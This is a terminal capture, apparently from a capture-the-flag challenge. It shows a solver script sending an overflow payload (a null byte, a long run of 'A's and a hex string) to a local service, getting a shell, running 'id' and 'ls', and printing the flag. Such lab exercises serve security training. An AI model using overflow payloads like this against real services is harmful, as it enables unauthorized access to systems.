 kewl at h4x0r in /tmp RAM 9.1G eth0 192.168.1.201
python3 soln.py
[+] Opening connection to 0.0.0.0 on port 1338: Done
b'hello\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA2cf24dba5fb0a30e26e83b2ac5b9e29e1b161e5
c1fa7425e73043362938b9824'
[*] Switching to interactive mode
Why are you here? Kitty wants password
Welcome home!
$ id
uid=1000(bob) gid=1000(bob) groups=1000(bob)
$ ls
chall
chall.c
flag.txt
run.sh
$ cat flag.txt
cyberQuest{K177y_54d_4efa0a828c51d4a52a0f61e94414b6f1}
$